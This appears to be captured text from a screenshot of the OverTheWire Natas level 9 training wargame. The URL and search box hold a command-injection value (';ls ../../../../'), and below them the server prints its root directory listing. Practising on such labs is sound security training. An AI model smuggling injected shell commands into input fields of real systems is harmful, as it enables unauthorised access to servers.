 Không bảo mật http://natas9.natas.labs.overthewire.org/?needle=%3Bls+..%2F..%2F..%2F..%2F&submit=Search
NATAS9
Find words containing: ;ls ../../../../ Search
Output:
dictionary.txt
../../../../:
bin
bin.usr-is-merged
boot
dev
etc
home
lib
lib.usr-is-merged
lib64
lost+found
media
mnt
natas33
opt
proc
root
run
sbin
sbin.usr-is-merged
snap
srv
sys
tmp
usr
var